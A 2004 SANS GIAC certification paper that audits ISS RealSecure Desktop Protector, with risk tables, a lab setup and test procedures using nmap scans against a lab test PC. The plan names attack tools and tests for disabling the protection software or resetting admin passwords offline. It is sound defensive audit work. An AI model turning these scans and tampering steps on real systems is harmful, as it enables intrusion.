

# **Global Information Assurance Certification Paper**

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Auditing ISS RealSecure Desktop Protector in the Enterprise

For GSNA certification V3.2 Option 1 Cary G. Barker December 23 2004

### Abstract

Layered security is becoming increasingly necessary for day to day computing as malware, script kiddies and crackers become more adept at breaking into computers. The diminishing time between vulnerability notification, patch and exploit are coupled with ineffective patch distribution methods have led to a proliferation of software designed to remove malware (Sypware, Addware, Worms and Trojans) *after* it has been installed. While antivirus software works to keep up with the latest versions of Bagel and Mydoom, a gap has developed in preventing malware from gaining a foothold on the network. To bridge this gap, network administrators rely heavily on firewalls, Intrusion Detection Systems and increasingly Intrusion Prevention Systems.

To solve the problem of weak security on the individual PC, several solutions have been developed. Products like Cisco Security Agent, ISS RealSecure, Mcafee Entercept and eEye's Blink all work to prevent malware from ever making it onto a PC or stopping execution before damage can be done. They do it by blending several defenses into one centrally managed package. These defenses include a host-based firewall, heuristics designed to detect malicious application activity, hooking system calls to check for buffer overflows and various other policies that can be modified by an administrator. All together, these features make a Host-Based Intrusion Prevention System or hIPS. Including a centralized management component allows information security personnel to efficiently scale protection from a few machines to hundreds of machines.

Of concern for this audit is one of those hIPS software packages: ISS RealSecure Desktop Protector. This audit has been conducted to determine how well the software protects an individual PC. This audit is also concerned with how the RealSecure Desktop Protector software interacts with the enterprise management component: Site Protector. Tests performed will not only check how well the Desktop Protector software works, but its ability to be managed from the SiteProtector console and how well it reports important events to the Site Protector management station.

## **Table of Contents**

| ABSTRAC                                    | <u>T</u>                                                      | 2  |
|--------------------------------------------|---------------------------------------------------------------|----|
| TABLE OF                                   | CONTENTS.                                                     | 3  |
| Identify the                               | system to be audited                                          | 4  |
| Risks to th                                | e system                                                      |    |
| The Curre                                  | nt State of Practice                                          |    |
|                                            |                                                               |    |
| Audit Check                                | list                                                          | 9  |
| Overall Au                                 | dit Checklist                                                 | 9  |
| Software 7                                 | ools required                                                 | 10 |
| Hardware                                   | required                                                      | 11 |
| <u>Miscellane</u>                          | ous requirements and cautionary words                         | 11 |
| <u>Audit lab s</u>                         | <u>etup</u>                                                   | 11 |
| <u>ltem – 1</u>                            | Inbound Network Traffic Filtering                             |    |
| <u>ltem – 2</u>                            | Outbound Traffic Filtering                                    |    |
| <u>ltem – 3</u>                            | Application Execution – Block one Application                 |    |
| <u>ltem – 4</u>                            | Application Execution – Inventory then Block Everything Else  |    |
| <u>ltem – 5</u>                            | Portbinding – Prevent an Application from Binding to a Port   |    |
| <u>ltem – 6</u>                            | IDS – Test Host IDS Reporting and Automatic Attack Blocking   |    |
| ltem - 7                                   | Buffer Overflow (BO) Protection – Externally Initiated Attack |    |
| <u>Item – 8</u>                            | Buffer Overflow (BO) Protection – Internally (user) Initiated |    |
| $\frac{11000 - 9}{1000}$                   | Course Oninstall Test                                         |    |
| $\frac{11000}{11000} = \frac{1000}{11000}$ | Test reporting of unplanned reboot (crash)                    |    |
| $\frac{11011 - 11}{12}$                    | Addware/Spyware test (website drive by)                       |    |
| <u>item – 12</u>                           | Addware/Spyware test (website drive-by)                       |    |
| Audit itoms                                | chosen                                                        | 30 |
| Item _ 1                                   | Inbound Network Traffic Filtering                             | 40 |
| ltem - 3                                   | Application Execution – Block one Application                 | 43 |
| Item – 4                                   | Application Execution – Inventory then Block Everything Else  |    |
| Item – 5                                   | Portbinding – Prevent an Application from Binding to a Port   |    |
| Item – 6                                   | IDS – Test Host IDS Reporting and Automatic Attack Blocking   |    |
| ltem – 7                                   | Buffer Overflow (BO) Protection – Externally Initiated Attack |    |
| Item – 8                                   | Buffer Overflow (BO) Protection – Internally (user) Initiated |    |
| ltem – 9                                   | Course Uninstall Test                                         |    |
| <u>ltem – 11</u>                           | Test System tampering (offline admin password reset)          | 67 |
| <u>ltem – 12</u>                           | Addware/Spyware test                                          | 70 |
|                                            |                                                               |    |
| Audit report                               |                                                               | 74 |
| Executive                                  | Summary                                                       | 74 |
| Audit Find                                 | <u>ngs</u>                                                    | 74 |
| Audit Reco                                 | ommendations                                                  | 77 |
|                                            |                                                               |    |
| <b>APPENDI</b>                             | ( A – ISS MANAGEMENT PC SETUP                                 |    |
|                                            |                                                               |    |
| DEFER                                      | 050                                                           |    |
| KEFEKEN                                    | <u>65</u>                                                     |    |

# Identify the system to be audited

Of concern for this audit is ISS RealSecure Desktop Protector. Desktop Protector is designed as a host-based IDS/IPS that detects and stops malware and other attacks while reporting suspicious events to a central management console for analysis by a security administrator.

The software provides protection outlined by the bullet list below [ISS 2004]. The ideal situation is to maximize security without creating a local-client version of a totalitarian police state. Some of the following features are more useful than others:

- An Intrusion Detection Service that examines all incoming traffic and checks for intrusion attempts (IDS).
- A firewall which blocks malicious traffic based on a combination of instructions from the IDS, user feedback and security policy pushed by the central management console.
- An Application protection module which prevents untrustworthy applications from executing or accessing the network based on a combination of user input and security policy.
- An optional user interface component that allows end-users to manually make configuration changes to enhance or decrease security. The security administrator may opt to not install this component to prevent users from tinkering with the software.

During this audit, we'll be looking at various configurations of ISS Desktop Protector with connectivity to the management station to verify manageability, functionality and reporting through various tests.

For the purposes of this audit, a computer was configured to mirror a typical company computer. The following are the characteristics:

|                 |           | 0                                              |
|-----------------|-----------|------------------------------------------------|
| Hardware:       |           | Dell Optiplex GX280                            |
| CPU:            |           | Intel P4 3.2GHz                                |
| Memory:         |           | 1GB                                            |
| Video, Etherne  | et, Sound | Onboard (attached to the motherboard)          |
| OS:             |           | Windows XP professional (default install)      |
| Drivers:        |           | Additional Sound, Ethernet & Chipset from Dell |
|                 |           | CD                                             |
| Productivity so | oftware:  | Office 2003 professional (default install)     |

Additionally, a management server was created with the ISS SiteProtector software. The server acts as the centralized management console from which policies are configured and pushed. The SiteProtector management console also collects and maintains events and alerts sent by the RealSecure Desktop Protector software on individual PCs.

### Risks to the system

hIPS software is supposed to protect computers from attacks. To prevent this from happening, hIPS software must be carefully designed and implemented in a resilient manner to withstand attacks from a variety of vectors. Simply put, it must provide all-in-one (kitchen sink) security without adding any new vulnerabilities.

### Threats

The following threats have been identified as the highest concern for this audit:

| Threat                                                 | Description                                                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Malicious code<br>(Virus/Worm/Troj<br>an/Spyware, etc) | It is estimated that 80%-90% of PCs are infected with some<br>kind of malware. [Roberts P 2004][Geewax M 2004][National<br>Cyber Security Alliance 2004][ Germain J 2004]. A new<br>concern is malware specifically designed to thwart the buffer<br>overflow protections in hIPS software [Butler, Anonymous &<br>Anonymous 2004]. There have also been problems in the<br>past where buffer overflow vulnerabilities have been found<br>and exploited in the hIPS software itself [eEye, March 2004].<br>For example, systems infected with the Witty worm eventually<br>crashed due to file system corruption. Many had to be<br>formatted and reloaded. |
| Software Error                                         | Errors in hIPS software has led to problems in the past,<br>including Cisco CSA allowing some attacks through with no<br>warning [Cisco November 2004].                                                                                                    |
| Malicious<br>user/process                              | Malware attempts to defeat protection software by killing<br>processes, course uninstall or other alteration has been<br>attempted in the past and will likely become more popular as<br>hIPS software becomes more prevalent. End users may also<br>try to circumvent software either maliciously or in a misguided<br>attempt to make another piece of software work.                                                                                                    |
| Misconfiguration/<br>user error                        | Misconfiguration of hIPS software can lead to unpredictable<br>results including blocking network access and preventing<br>critical applications from working. This can lead to serious<br>consequences if accidentally deployed enterprise-wide.                                                                                                    |

### Assets affected by the hIPS application

hIPS software is supposed to alleviate the M&M syndrome many networks have – a tough layer of security on the perimeter with a soft mushy center of relatively little security internally. hIPS software would likely be the last line of defense against attacks bypassing the corporate perimeter security.

The assets directly affected by hIPS software are the end user PCs in the enterprise. Without these systems, end users can't reach information assets located on servers. Additionally, end user PCs are conduits into high-importance

data systems. By gaining control over end-user PCs, an attacker wouldn't necessarily need to fight through a hardened server's security.

Lastly, end-user PCs are a gold mine of information. Passwords, personal information, credit card numbers and other intimate details of ones personal life are tucked away on these PCs.

| Vulnerability                                 | Description                                                                                                    | Exposure/Impact                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| 0-day or exploit for<br>unpatched<br>weakness | An unchecked buffer, or privilege<br>escalation flaw in the hIPS software<br>defeats the purpose of having an<br>hIPS solution in the first place.<br>Because hIPS software is so critical,<br>unpatched weaknesses are<br>especially prone to exploitation. To<br>make matters worse, with the same<br>software deployed across an<br>enterprise, malware taking hold of a<br>vulnerability on one PC quickly leads<br>to widespread infection. | Exposure: High<br>Impact: High     |
| Course<br>uninstall/killing<br>processes      | Subverting protection by killing hIPS<br>processes or deleting the install<br>directories is commonly attempted<br>by malware. It may also be<br>attempted by end users frustrated<br>with security policies. Most hIPS<br>software implements protection<br>against these attempts.                                                                                                    | Exposure: Low<br>Impact: Medium    |
| Misconfiguration                              | Misconfiguration can not be<br>protected against by the software.<br>Instead, a company must rely on the<br>competence and experience of<br>administrators to properly configure<br>policies and stage deployment<br>properly. Unskilled administrators<br>are a risk, as is not staging policy<br>changes.                                                                                                    | Exposure: Medium<br>Impact: Medium |
| Bypassing BO<br>protection<br>mechanisms      | This vulnerability directly relates to a<br>paper published in Phrack #62 –<br>"Bypassing Win BO Protection"<br>[Butler, Anonymous & Anonymous<br>July 7 2004]. Methods for<br>subverting or bypassing hIPS Buffer<br>Overflow protection are now being<br>explored and are likely to eventually                                                                                                    | Exposure: High<br>Impact: High     |

### Major vulnerabilities of the audited object

|                                                         | occur. However; this vulnerability<br>would require a skilled attacker and<br>is likely to only happen in a situation<br>where the victim is specifically<br>targeted.                                                                                                    |                                  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| False positive/False<br>negative/Undetected<br>positive | Inaccurate reporting of events can<br>be extremely problematic. Having<br>too many false positives leads<br>administrators to potentially ignore<br>critical events. Failing to report an<br>event leads to a false sense of<br>security. Accurate PERTINENT<br>reporting has been historically<br>riddled with problems when using<br>IDS and IPS software. Again,<br>training is an important component –<br>a knowledgeable administrator can<br>configure the system to ignore<br>unimportant events. | Exposure: High<br>Impact: Medium |
| Bypassing security/<br>Security hole                    | This item would not have been<br>included because of its simplicity if it<br>wasn't for the recent Cisco CSA BO<br>bypass problem: Sending two<br>attacks in quick succession lead to<br>the second attack getting through<br>because the software was waiting<br>for user input regarding the first<br>attack. It is mind-numbingly simple<br>things like this that can lead to huge<br>problems                                                                                                    | Exposure: Low<br>Impact: High    |
| Incompatibility                                         | With hotfixes and other security<br>products getting implemented in<br>tandem, problems arising from<br>incompatibilities are likely to happen<br>occasionally                                                                                                    | Exposure: Low<br>Impact: Low     |
|                                                         |                                                                                                    |                                  |

### **The Current State of Practice**

To determine the current state of practice, a search was performed on various search engines, primarily Google. Terms used to search included:

- hIPS
- hIDS
- Host Based Intrusion Prevention
- Endpoint security
- Buffer overflow prevention
- Antispyware, anti-spyware
- Antimalware, anti-malware

- Antitrojan, anti-trojan
- Host-based firewall

Results of the search consisted primarily of auditing tests comparing functionality of host based security products; most of which strive to determine the ability of hIPS software to scan, detect and remove Addware, Spyware and Trojans. Results included the following:

 "Auditing Your Firewall Setup" by Lance Spirzner [Spitzner L 2000].
 While four years old, this document remains a great source of material on performing audits on firewalls.

 "Endpoint Security Products aid in Client Defense", <u>NetworkWorldFusion</u> [Andress M & Thayer R 2004]– While not specifically related to auditing, this article contained auditing elements including:

- Attempting a course to uninstall of endpoint security software, a common tactic of malware.
- Testing policies to block or allow execution of a specific application.
- Testing policies relating to blocking or allowing network communications.
- Testing policies related to allow or denying network access by application.
- Auditing the ability for the application to detect and properly report attacks
- "The Spyware Warrior Guide to Anti-Spyware Testing" by Eric L. Howes.[Howes E October 2004 ] This is a highly respected article from an impartial source comparing over 20 different products. This mustread article includes tests primarily evaluating the ability of antispyware software to detect and eliminate malicious software. While end-point security products are primarily geared towards preventing malware execution, the article contained descriptions of how malware gets onto the PC.
- "Follow the Bouncing Malware" [Liston T July 2004 ]. This is the last in a series of articles detailing how malware gets installed onto a PC. It also details an instance (or three) where Buffer Overflows are used to install spyware.
- Various other sources, primarily in the SANS reading room. No specific article was used, but generally used auditing tools including network scanners and exploit kits were selected for their thoroughness, effectiveness and ease of use by an auditor. These tools include:
  - NESSUS (www.nessus.org)
  - NMAP (www.insecure.org)
  - Metasploit (www.metasploit.org)
- Other tests for specific potential weaknesses were needed, so specific exploits were selected to be used. While not exactly auditor-friendly, it

was determined necessary to provide well-rounded testing. These tools include:

Iframe POC code InternetExploiter [Wever B 2004]. Remaining tests were developed from the author's own experience and from efforts to test and either verify or refute the claims of the software vendors. The primary goal of the audit is, of course, to determine if the software does what it is supposed to do: protect enduser PCs and extend the abilities of the network security administrator throughout the enterprise. That is, to alleviate the current limits of primarily determining security status through audit logs and perimeter security devices like IDS and firewalls.

# Audit Checklist

All audit items below are objective in nature. No need was determined to include subjective items (like the ease of use of the management interface). Where possible, audit tests are designed to test functionality of the software for both externally initiated activity and local-user initiated activity. This way, the software would have a more thorough audit in a more real-world situation. Where features were critical, multiple items were included in auditing a single piece of functionality. This was done to limit the possibility of the software 'getting lucky' when blocking an attack.

| Test # | Description                                                 | Completed |
|--------|-------------------------------------------------------------|-----------|
| 1      | Inbound traffic filtering                                   |           |
| 2      | Outbound traffic filtering                                  |           |
| 3      | Application execution – block one application               |           |
| 4      | Application execution – inventory then block all other      |           |
| 5      | Portbinding – prevent an application from binding to a port |           |
| 6      | IDS – Test host intrusion detection system reporting and    |           |
|        | automatic attack blocking                                   |           |
| 7      | Buffer Overflow (BO) protection – external initiated attack |           |
| 8      | Buffer Overflow (BO) protection – internal (user) initiated |           |
| 9      | Course uninstall test                                       |           |
| 10     | Test reporting of unplanned reboot (crash)                  |           |
| 11     | Test system tampering (Linnt style admin password reset)    |           |
| 12     | Addware/Spyware test (website drive-by)                     |           |
| -      |                                                             |           |

### Overall Audit Checklist

## Software Tools required

| Item # | Tool(s) required    | Location                               | Complete |
|--------|---------------------|----------------------------------------|----------|
| 1      | NMAP                | http://www.insecure.org                |          |
| 2      | Telnet, Nslookup    | Local system                           |          |
| 3      | Solitaire           | Local system                           |          |
| 4      | BonziBuddy          | http://www.download.com/3302-2366-     |          |
|        |                     | 1539159.html?tag=mta (could not get    |          |
|        |                     | to <u>www.bonzi.com</u> at the time of |          |
|        |                     | writing. This is an alternate download |          |
|        |                     | location)                              |          |
| 5      | Netcat              | http://www.securityfocus.com/tools/13  |          |
|        |                     | <u>9/scoreit</u> (@stake was bought by |          |
|        |                     | Symantec – this is now the official    |          |
|        |                     | page for downloading Hobbit's original |          |
|        |                     | netcat) 🦢                              |          |
| 6      | NESSUS              | http://www.Nessus.org/download/        |          |
| 7      | Metasploit          | http://www.metasploit.org              |          |
| 8      | InternetExploiter   | http://www.packetstormsecurity.org/fil |          |
|        | POC                 | edesc/InternetExploiter.html.html      |          |
| 9      | rmdir, taskkill, fc | Local system                           |          |
| 10     | none                | N/A                                    |          |
| 11     | Offline NT          | http://home.eunet.no/~pnordahl/ntpas   |          |
|        | Password &          | swd/bootdisk.html                      |          |
|        | Registry Editor*    |                                        |          |
| 12     | Internet Explorer,  | Local System                           |          |
|        | fc, autorunsc       | http://www.sysinternals.com/ntw2k/fre  |          |
|        |                     | eware/autoruns.shtml                   |          |
| -      | ISS siteProtector   | http://www.iss.net                     |          |
|        | 2.0 SP4             |                                        |          |
| -      | SQL 2000            | www.microsoft.com/downloads,           |          |
|        | Desktop engine      | search for SQL2kdesksp3.exe            |          |
|        | SP3                 |                                        |          |
| -      | Symantec ghost      | http://www.symantec.com/sabu/ghost/    | **       |
|        | or other PC         | <u>ghost_personal/</u>                 |          |
|        | imaging tool **     |                                        |          |

\* The Offline NT Password & Registry Editor test requires an ISO CD to be created on a separate system.

\*\* This software is not absolutely necessary, but it greatly reduces the time to reload the test PC in between tests.

### Hardware required

1 client workstation PC "test PC" with Windows XP professional (hardware configuration given above)

- 1 management workstation "management PC" With Windows 2003 server
- 1 tools PC "attacker PC" with Windows XP professional and ISS.
- 1 Networking hub or switch

### Miscellaneous requirements and cautionary words

Connectivity to the Internet is required to obtain tools and perform some testing. It is required that the testing be performed on an isolated network not connected to any production or staging systems for security reasons. Some of the tools used may contain other functionality or malicious payloads – keep this stuff isolated! Upon completion of the audit, all machines involved should be formatted and reloaded for security reasons.

### Audit lab setup

### Management PC setup

- 1. Install Windows 2003 on the management PC
- 2. The install process for the management PC is long, somewhat painful and involved. See appendix A for the complete setup procedure.

### Test PC setup

- 1. Install Windows XP Professional select all defaults.
- 2. Install any necessary drivers.
- 3. Install office 2003 Professional. Make sure not to update.
- 4. Image the hard drive using ghost or another disk imaging tool.
- 5. Install the ISS DesktopProtector agent "agentinstall.exe" file obtained from the management PC (see appendix A).
- 6. Reboot
- 7. Make sure the client is appearing in the management console in the TestPC group on the management PC.

| 22      Coups     Coups     Cou | a second and a second second |            |                |                        |         |
|----------------------------------------------------------------------------------------------------|------------------------------|------------|----------------|------------------------|---------|
| Enterprise Groups         Summary         Asset         Sensor         Sensor         Analysis         Reporting           testsite (1:0)         DNS Name /         P Address         NetBIOS Name         OS Na                                                                                                    | n 🔁 🐨 🕼 🕼 😽 📴                | 0          | 9.0            |                        |         |
| Testsite (1:0) DNS Name / IP Address NetBIOS Name OS Na                                                                                                    | Enterprise Groups            | Summary As | set Sensor Sen | sor Analysis Reporting |         |
|                                                                                                    | 🛅 testsite (1:0)             | DNS Name / | P Address      | NetBIOS Name           | OS Name |
| - C TestPC (1.0)                                                                                                    | - (1.0) TestPC (1.0)         |            | 10.1.100.200   | TESTPC                 | WinXP   |

Image: TestPC successfully installed and communicating with Management server

8. Make sure to re-image the client after EVERY test to make sure everything is cleared out. This will also simplify getting the correct information out of the RealSecure Desktop event viewer.

- 9. Make sure the default "TestPCPolicy" policy is applied to the TestPC group on the management server between tests. This is necessary in order for any additional software loaded on the test PC to properly function. See Appendix A on how to apply the policy.
- 10. Re-install the agent software after re-imaging the Test PC and making sure the "TestPCPolicy" is applied on the console at the management PC.

### Attacker PC setup

- 1. Install Windows XP Professional. Make sure you do NOT install any antivirus software, as most antivirus software reports some of these tools as viruses.
- 2. Download and install the tools listed under the Software Tools Required table, items 1-9. Follow documentation located on the sites where the software is obtained.

- 12 -

| ltem – 1 Ir           | nbound Network Traffic Filtering                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Reference:            | Auditing Your Firewall Setup by Lance Spitzner<br>http://www.spitzner.net/audit.html                                                                                                    |
| Risk:                 | Medium – The firewall is the first layer of defense of the hIPS. It<br>is important to filter attacks at as low a level as possible.<br>Detecting attacks and scans is important for the security<br>administrator to effectively do his job.                                                                                                    |
| Test<br>Nature:       | Objective                                                                                                    |
| Testing<br>Procedure: | Make sure the Manager PC, Client PC and Attacker PC are all configured and communicating properly with each other Open a command prompt (Start → run → cmd <enter>) Ping the IP addresses of the testPC to verify communications:<br/>C: Ping testPC<br/>Pinging TestPC.campbell.com [10.1.100.200] with 32 bytes of data:<br/>Reply from 10.1.100.200: bytes=32 time&lt;1ms TTL=128<br/>Reply from 10.1.100.200: bytes=32 time&lt;1ms TTL=128<br/>Reply from 10.1.100.200: bytes=32 time&lt;1ms TTL=128<br/>Reply from 10.1.100.200: bytes=32 time&lt;1ms TTL=128<br/>Reply from 10.1.100.200: bytes=32 time&lt;1ms TTL=128<br/>Ping statistics for 10.1.100.200:<br/>Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),<br/>Approximate round trip times in milli-seconds:<br/>Minimum = Oms, Maximum = Oms, Average = Oms<br/>From the same command prompt on the Attacker PC, change<br/>directory into the nmap directory with the executable and type in<br/>the following commands:<br/>cd C: \nmap-3.75-win32 \nmap-3.75<br/>nmap -v -g53 -sU -PO -O -p1-65000 TestPC &gt; output.txt<br/>nmap -v -g53 -sU -PO -O -p1-65000 TestPC &gt; output.txt<br/>nmap -v -g53 -sU -PO -O -p1-65000 TestPC &gt; output.txt<br/>TEST 1: The RealSecure Desktop lcon should turn red to<br/>indicate it is detecting an attack. Record the result.<br/>TEST 2: Right-click on the RealSecure Desktop icon () and<br/>select "View Security Events". There should be several events<br/>and the counter(s) should be in the thousands. Specifically look<br/>for the IDS to identify the scanner as NMAP.<br/>TEST 3: In the Site Manager console, select the TestPC group<br/>from the navigation bar on the left then click on the "Sensor<br/>Analysis" tab. Record whether application blocking events are<br/>recorded.<br/>TEST 4: look at the output of the NMAP runs on the Attacker PC.<br/>Identify what ports are open and whether NMAP was able to<br/>fingerprint the OS.</enter> |

| Evidence: |  |
|-----------|--|
| Findings: |  |
| NOTES:    |  |
|           |  |

- 14 -

| ltem – 2 C            | Outbound Traffic Filtering                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Reference:            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |
| Risk:                 | Along with inbound traffic filtering, outbound traffic filtering is important to protect other systems on the network from possible attacks. Spoofing is a common method of d-DOS and other attacks – proper egress filtering blocks these packets.                                                                                                    |
| Test<br>Nature:       | Objective                                                                                                    |
| Testing<br>Procedure: | <ul> <li>1) Verify traffic to TCP port 80 and UDP 53 work: <ul> <li>On the TestPC, open a command prompt (Start → Run → cmd <enter>)</enter></li> <li>TEST 1: Type in the following command and record the results:<br/>telnet www.sans.org 80</li> <li>TEST 2: Type in the following command and record the results:<br/>nslookup www.sans.org</li> </ul> </li> <li>2) Change the policy on the management PC to block communication on port 80 TCP and port 53 UDP.</li> <li>Right-click on the TestPC group, select Desktop Protection → RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight TestPC policy, which was created when setting up the management PC (see appendix a) and click on "Derive New".</li> <li>Name the new policy "TestPCPolicy – block packets"</li> <li>The policy window will open. Expand "Network Protection Settings → Default Settings → Firewall settings → Firewall settings → Firewall settings → Firewall settings → Firewall settings → Firewall settings → Ester Domain (53) from the list.</li> <li>Beside "UDP Port:" click on the "Well known" button. Select Domain (53) from the list.</li> <li>Beside "LDP Port:" click on the "Well known" button. Select Domain (53) from the list.</li> <li>Beside Direction select "BOTH" from the drop-down list.</li> </ul> |

| ltem – 3             | Application Execution – Block one Application                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Reference            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |
| Risk                 | It is important for a network administrator to have the ability to<br>block certain applications from executing. For example, the<br>spread of a new virus or worm could be stopped by blocking its<br>execution. Other uses include company policy (blocking use of<br>solitaire).                                                                                                    |
| Test<br>Nature       | Objective                                                                                                    |
| Testing<br>Procedure | Configure the policy on the management station to block execution<br>of sol.exe:<br>1) Change the policy on the <u>management PC</u> to allow application<br>lockdown and application inventory.<br>• Right-click on the TestPC group, select Desktop Protection<br>• RealSecure Desktop • Set Group Policy.<br>• RealSecure Desktop • Set Group Policy.<br>• Click on "Select"<br>• Click on "Select"<br>• Highlight TestPC policy and click on "View/Edit"<br>• Enable Application Lockdown (see the below image). |



- Click on the "Baseline" tab.
- Click on the check box next to C:\
- Click on the "Run baseline button". This will take a few minutes to run. Running the baseline creates a checksum.txt file in C:\program files\ISS\issSensors\DesktopProtection.



#### Image: sol.exe item in the Checksum.txt file

Copy the checksum.txt file to the management PC.
3) Import the checksum.txt file and configure ISS to block execution of sol.exe.

• Under the "Global List" box click on the "Import. . . " button.

| - Public Renne 1       | Delicor Pope 1      | denne versee / | Location                     | Vere vere | Tel Contract I                                                                                                    |
|------------------------|---------------------|----------------|------------------------------|-----------|----------------------------------------------------------------------------------------------------|
| Adaptive (Deck         | Restleiure Desiling | 2.0            | 2010 12:20 12:20 10:20 10:10 | Dread.    |                                                                                                    |
| and it                 | Fastinger leader    | 24             | 100x.42-30+a+6.0+801         | 1vala     |                                                                                                    |
| INDERED IN CONTRACT OF | Pastacry Institut   | 7.8            | 2010/12/20 08:0011 02/2      | V BRA     | Advantation (                                                                                                    |
| last, triats Darver    | Restaure Desition   | 33,18,18       | 28894 12 28 12 25 54 8127    | Jvani.    |                                                                                                    |
| All Clark              | Fastiscure (mides   | 31, 34, 34     | 0004-13-2012 (h 55-207       | van.      |                                                                                                    |
| Rit-chargeta-serv.     | Pastistury Invite   | 31,25,38       | 2004 12 20 12 21 10 60 1     | lvana.    |                                                                                                    |
| Although angel to work | Realizoure Dentilia | 31.18.18       | 2004 12:20 12:25 50 8021     | lvine.    |                                                                                                    |
| auge (Advances         | Radious failing     | 91.16.14       | 2004-12-2012 2150 201        | 1 YEAR    |                                                                                                    |
| PR, cled               | Restleture Invide   | 21.16.18       | 2004 12-20 12:21:30 8127     | Veni .    |                                                                                                    |
| 19-300_Sever           | Restaure Lesing     | 31.34.38       | 2004 13-2012 25-50 807       | 77884     |                                                                                                    |
| view/14 tarvati        | Reatiscus Deptor    | 3-1.10.10      | 2004-12-2012/211000207       | 17988     |                                                                                                    |
|                        |                     |                |                              |           |                                                                                                    |
|                        |                     |                |                              |           | Terrer Comment                                                                                                    |
|                        |                     |                |                              |           | There is a second second secon |
|                        |                     |                |                              |           | iner fran                                                                                                    |
|                        |                     |                |                              |           | Transformer<br>States Street                                                                                                    |

Image: Importing the checksum.txt file on the management PC

- Browse to the location of the checksum.txt file that was copied from the TestPC.
- Highlight the file and click on the "Import" button.
- Right-click on the TestPC group, select Desktop Protection → RealSecure Desktop → Set Group Policy.
- Click on "Select"
- Highlight TestPC policy and click on "Derive New"
- Name the new policy "TestPCPolicy block sol.exe"
- Expand Application Protection Settings.
- Expand Application Lockdown Settings.
- Highlight Denied Applications.
- In the upper-right-hand pane, click on the "Add. . ." button.
- Scroll down to find C:\WINDOWS\system32\sol.exe.
- Click on C:\WINDOWS\system32\sol.exe and click on "OK".
- Save the policy and make sure it is applied to the TestPC group.
- 4) Check functionality on the TestPC.
  - Right-click on the RealSecure Desktop Icon and select "Advanced Application Settings".

| ltem – 4 A<br>Else    | pplication Execution – Inventory then Block Everything                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Reference:            | Personal experience                                                                                                    |
